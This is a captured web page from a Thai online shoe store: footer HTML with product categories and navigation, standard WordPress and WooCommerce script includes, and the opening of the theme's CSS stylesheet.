Email :<a href="mailto:luxshoely@gmail.com">luxshoely@gmail.com</a></p>
</div>
		</section>					</div>
				
									<div class="footer-widgets-column">
						<section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">สินค้า</h2><div class="tagcloud"><a href="https://www.luxshoely.com/product-category/cabaye/" class="tag-cloud-link tag-link-58 tag-link-position-1" style="font-size: 1em;" aria-label="CABAYE (45 รายการ)">CABAYE<span class="tag-link-count"> (45)</span></a>, <a href="https://www.luxshoely.com/product-category/cabaye-fashion/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 1em;" aria-label="CABAYE Fashion (7 รายการ)">CABAYE Fashion<span class="tag-link-count"> (7)</span></a>, <a href="https://www.luxshoely.com/product-category/cabaye-%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 1em;" aria-label="CABAYE เบอร์เล็ก (4 รายการ)">CABAYE เบอร์เล็ก<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/jakiro/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 1em;" aria-label="JAKIRO (7 รายการ)">JAKIRO<span class="tag-link-count"> (7)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 1em;" aria-label="ROVY (37 รายการ)">ROVY<span class="tag-link-count"> (37)</span></a>, <a href="https://www.luxshoely.com/product-category/ballerna-flat/" class="tag-cloud-link tag-link-75 tag-link-position-6" style="font-size: 1em;" aria-label="Rovy พื้นเตี้ย (Ballerna Flat) (6 รายการ)">Rovy พื้นเตี้ย (Ballerna Flat)<span class="tag-link-count"> (6)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-1-and-half-inch/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 1em;" aria-label="Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch) (1 รายการ)">Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch)<span class="tag-link-count"> (1)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-2-inch-2/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 1em;" aria-label="Rovy หัวตัด 2 นิ้ว (5 รายการ)">Rovy หัวตัด 2 นิ้ว<span class="tag-link-count"> (5)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-2-and-half-inch/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 1em;" aria-label="Rovy หัวตัด 2 นิ้วครึ่ง (4 รายการ)">Rovy หัวตัด 2 นิ้วครึ่ง<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-1-1and-half-inch/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 1em;" aria-label="Rovy หัวมน 1 นิ้ว - 1 นิ้วครึ่ง (1-1and half inch) (3 รายการ)">Rovy หัวมน 1 นิ้ว - 1 นิ้วครึ่ง (1-1and half inch)<span class="tag-link-count"> (3)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-2-inch/" class="tag-cloud-link tag-link-79 tag-link-position-11" style="font-size: 1em;" aria-label="Rovy หัวมน 2 นิ้ว ( 2 inch ) (8 รายการ)">Rovy หัวมน 2 นิ้ว ( 2 inch )<span class="tag-link-count"> (8)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-3-inch/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 1em;" aria-label="Rovy หัวมน 3 นิ้ว (3 inch) (4 รายการ)">Rovy หัวมน 3 นิ้ว (3 inch)<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-1-inch/" class="tag-cloud-link tag-link-74 tag-link-position-13" style="font-size: 1em;" aria-label="Rovy หัวแหลม 1 นิ้ว ( 1 inch ) (1 รายการ)">Rovy หัวแหลม 1 นิ้ว ( 1 inch )<span class="tag-link-count"> (1)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ab%e0%b8%a5%e0%b8%a1-3-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7-3-inch/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 1em;" aria-label="Rovy หัวแหลม 3 นิ้ว (3 inch) (4 รายการ)">Rovy หัวแหลม 3 นิ้ว (3 inch)<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/sliptop%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b8%b0/" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 1em;" aria-label="SLIPTOP (8 รายการ)">SLIPTOP<span class="tag-link-count"> (8)</span></a></div>
</section>					</div>
				
				
			</aside>
		</div>
	</div>


<div class="footer-bottom-wrap">
	<div class="container">

					<div class="footer-tagline">
				<a href="https://www.luxshoely.com">© 2020 LuxShoely.com</a>			</div>
		
					<nav class="footer-navigation">
				<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3026"><a href="https://www.luxshoely.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.luxshoely.com/about-us/">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://www.luxshoely.com/services/">บริการ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2456"><a href="https://www.luxshoely.com/shop/">สินค้า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://www.luxshoely.com/blog/">บล็อก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.luxshoely.com/contacts/">ติดต่อ</a></li>
</ul></div>			</nav>
		
	</div>
</div>

	</footer>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.luxshoely.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dcabfd15367e1cb1a6e5f5ecf695c74","fragment_name":"wc_fragments_6dcabfd15367e1cb1a6e5f5ecf695c74","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/owl.carousel/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/shuffle/shuffle.min.js?ver=5.2.3' id='shuffle-js'></script>
<script type='text/javascript' id='goodtailor-script-js-extra'>
/* <![CDATA[ */
var goodtailorScreenReaderText = {"expand":"Expand submenu","collapse":"Collapse submenu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/js/custom.js?ver=1.5.1' id='goodtailor-script-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<svg style="position:absolute; width:0; height:0; overflow:hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<clipPath id="star-clip-path">
			<path d="M143.3 2.7C145.1 1.1 147.9 1.1 149.7 2.7L156.8 8.7C158.4 10 160.6 10.2 162.5 9.2L170.6 4.7C172.7 3.5 175.3 4 176.9 5.9L182.7 13.1C184 14.7 186.2 15.3 188.2 14.7L197 11.8C199.3 11 201.8 12.1 202.9 14.2L207.3 22.4C208.3 24.2 210.3 25.2 212.3 25L221.5 23.8C223.9 23.5 226.2 24.9 226.9 27.3L229.7 36.1C230.3 38.1 232.1 39.5 234.2 39.6L243.4 40.2C245.8 40.4 247.8 42.2 248.1 44.6L249.1 53.9C249.3 55.9 250.8 57.6 252.8 58.1L261.8 60.5C264.1 61.1 265.7 63.3 265.5 65.7L264.8 74.9C264.6 77 265.7 79 267.6 79.9L276 83.8C278.2 84.9 279.3 87.3 278.6 89.7L276.2 98.6C275.6 100.6 276.4 102.8 278 104L285.5 109.5C287.4 110.9 288.1 113.5 287 115.7L282.9 124C282 125.9 282.3 128.1 283.7 129.6L290 136.4C291.6 138.2 291.8 140.9 290.3 142.9L284.7 150.2C283.4 151.9 283.3 154.1 284.4 155.9L289.3 163.8C290.6 165.8 290.2 168.5 288.4 170.1L281.5 176.3C279.9 177.7 279.4 179.9 280.1 181.8L283.4 190.5C284.3 192.8 283.4 195.3 281.3 196.6L273.4 201.3C271.6 202.4 270.7 204.4 271 206.5L272.6 215.6C273.1 218 271.7 220.4 269.4 221.2L260.7 224.4C258.8 225.1 257.5 226.9 257.4 229L257.3 238.2C257.2 240.7 255.5 242.7 253.1 243.1L243.9 244.6C241.9 244.9 240.2 246.4 239.8 248.5L237.9 257.5C237.4 259.9 235.3 261.6 232.9 261.5L223.6 261.2C221.5 261.2 219.6 262.4 218.8 264.3L215.3 272.8C214.3 275.1 211.9 276.3 209.5 275.8L200.5 273.7C198.5 273.3 196.4 274.1 195.2 275.9L190.1 283.6C188.8 285.6 186.2 286.4 183.9 285.4L175.4 281.7C173.5 280.8 171.3 281.3 169.9 282.7L163.4 289.3C161.7 291.1 159 291.3 157 290L149.3 284.7C147.6 283.5 145.4 283.5 143.7 284.7L136 290C134 291.3 131.3 291.1 129.6 289.3L123.1 282.7C121.7 281.3 119.5 280.8 117.6 281.7L109.1 285.4C106.8 286.4 104.2 285.6 102.9 283.6L97.8 275.9C96.6 274.1 94.5 273.3 92.5 273.7L83.5 275.8C81.1 276.3 78.7 275.1 77.7 272.8L74.2 264.3C73.4 262.4 71.5 261.2 69.4 261.2L60.1 261.5C57.7 261.6 55.6 259.9 55.1 257.5L53.2 248.5C52.8 246.4 51.1 244.9 49.1 244.6L39.9 243.1C37.5 242.7 35.8 240.7 35.7 238.2L35.6 229C35.5 226.9 34.2 225.1 32.3 224.4L23.6 221.2C21.3 220.4 19.9 218 20.4 215.6L22 206.5C22.3 204.4 21.4 202.4 19.6 201.3L11.7 196.6C9.6 195.3 8.7 192.8 9.6 190.5L12.9 181.8C13.6 179.9 13.1 177.7 11.5 176.3L4.6 170.1C2.8 168.5 2.4 165.8 3.7 163.8L8.6 155.9C9.7 154.1 9.6 151.9 8.3 150.2L2.7 142.9C1.2 140.9 1.4 138.2 3 136.4L9.3 129.6C10.7 128.1 11 125.9 10.1 124L6 115.7C4.9 113.5 5.6 110.9 7.5 109.5L15 104C16.6 102.8 17.4 100.6 16.8 98.6L14.4 89.7C13.7 87.3 14.8 84.9 17 83.8L25.4 79.9C27.3 79 28.4 77 28.2 74.9L27.5 65.7C27.3 63.3 28.9 61.1 31.2 60.5L40.2 58.1C42.2 57.6 43.7 55.9 43.9 53.9L44.9 44.6C45.2 42.2 47.2 40.4 49.6 40.2L58.8 39.6C60.9 39.5 62.7 38.1 63.3 36.1L66.1 27.3C66.8 24.9 69.1 23.5 71.5 23.8L80.7 25C82.7 25.2 84.7 24.2 85.7 22.4L90.1 14.2C91.2 12.1 93.7 11 96 11.8L104.8 14.7C106.8 15.3 109 14.7 110.3 13.1L116.1 5.9C117.7 4 120.3 3.5 122.4 4.7L130.5 9.2C132.4 10.2 134.6 10 136.2 8.7L143.3 2.7Z"/>
		</clipPath>
	</defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.luxshoely.com/wp-content/themes/goodtailor/assets/css/style.css?ver=1.5.1
body_size: 25310
content:
@charset "UTF-8";
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. Normalize
2. Resets & Typography
3. Buttons
4. Forms
   4.1 Search form
   4.2 Comment form
   4.3 Post Password form
   4.4 Contact Form 7
5. Sidebars & Widgets
6. Elements
7. Navigation
8. Content & Comments
9. Header
10. Footer
11. Layout
12. WooCommerce
13. Utility classes
14. Compatibility styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1. Normalize
--------------------------------------------------------------*/
/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

figcaption,
figure,
main {
  display: block;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

dfn {
  font-style: italic;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

audio,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  display: inline-block;
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details,
menu {
  display: block;
}

summary {
  display: list-item;
}

canvas {
  display: inline-block;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

/*--------------------------------------------------------------
2. Resets & Typography
--------------------------------------------------------------*/
/* Box Sizing Reset  */
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

/* Body Reset */
html {
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.71429;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 100%;
}

body {
  margin: 0;
  color: #333;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

/* iOS "clickable elements" fix for role="button" */
[role="button"] {
  cursor: pointer;
}

/* Reset fonts for relevant elements */
input,
button,
select,
textarea {
  max-width: 100%;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* Typography */
/* Headings */
h1, .h1,
h2, .h2,
h3, .h3 {
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-weight: normal;
  line-height: 1.2;
  margin-top: 3.5rem;
  margin-bottom: 2rem;
}

h1,
h2,
h3 {
  color: #000;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: inherit;
  font-weight: bold;
  line-height: 1.2;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1.1rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  margin-top: 1.75rem;
  margin-bottom: 1.75rem;
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.5;
}

.headline {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important;
  font-size: 2.25rem;
  line-height: 1.13889;
}

/* Body text */
p {
  margin: 0 0 0.85715rem;
}

b, strong {
  font-weight: 700;
}

/* Lists */
ul,
ol {
  padding: 0 0 0 1.5rem;
  margin-top: 0;
  margin-bottom: 0.85715rem;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}

/* Links */
a {
  color: #0181CA;
  text-decoration: none;
  -webkit-transition: color 0.1s;
  transition: color 0.1s;
}

a:hover,
a:focus {
  color: #01a1fd;
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* Figure */
figure {
  margin: 1rem 0;
}

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

/* Horizontal rules */
hr {
  margin-top: 1.71429rem;
  margin-bottom: 1.71429rem;
  border: 0;
  border-top: 1px solid #ddd;
}

/* Abbreviation */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
  text-decoration: none;
}

/* Blockquote */
blockquote {
  position: relative;
  padding: 0 0 0 5.5rem;
  margin: 1.875rem 0 2.5rem;
  border-left: 0;
  font-size: 1.125rem;
  color: #444;
}

blockquote::before {
  position: absolute;
  left: -0.75rem;
  top: -0.25rem;
  display: block;
  width: 3.5rem;
  height: 3.5rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-style: normal;
  font-size: 5.5rem;
  line-height: 1;
  text-align: center;
  color: #e43034;
  content: '”';
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  color: #666;
}

blockquote footer::before {
  content: '\2014 \00A0';
}

blockquote footer cite {
  font-style: normal;
}

/* Address */
address {
  margin-bottom: 1.71429rem;
  font-style: normal;
  line-height: 1.71429;
}

/* Tables */
table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

/* Definition Lists */
dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

/* Code blocks & Preformatted text */
code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

/* Inline code */
code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

/* User input typically entered via keyboard */
kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

/* Blocks of code */
pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

/* Account for some code outputs that place code tags in pre tags */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

/* Inline variables */
var {
  font-style: italic;
}

/* Accessibility */
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.screen-reader-text:active,
.screen-reader-text:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/*--------------------------------------------------------------
3. Buttons
--------------------------------------------------------------*/
.btn {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  display: inline-block;
  padding: 0.625rem 2.125rem;
  border-radius: 25rem;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #333;
  background-color: #ebe9eb;
}

.btn:hover {
  color: #c71a1e;
  background-color: #dad8da;
}

.btn-large {
  padding: 0.75rem 2.125rem;
  font-size: 1.3125rem;
}

.btn-small {
  padding: 0.375rem 2rem;
  font-size: 0.875rem;
}

/* Button styles */
.btn-primary {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.btn-primary:hover, .btn-primary:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.btn-primary.btn-large {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='29' ry='29' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.btn-primary.btn-small {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='17' ry='17' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.btn-secondary {
  color: #333;
  border-color: #c4c4c4;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #fff;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), color-stop(50%, #f2f2f2), to(#e0e0e0));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='24' ry='24' fill='none' stroke='%23333' stroke-dasharray='6,5' stroke-width='1' stroke-opacity='1' /></svg>"), linear-gradient(#f2f2f2 0%, #f2f2f2 50%, #e0e0e0 100%);
}

.btn-secondary:hover, .btn-secondary:focus {
  color: #333;
  border-color: #333;
  background-position: left 2px top 1px, left top;
}

.btn-secondary.btn-large {
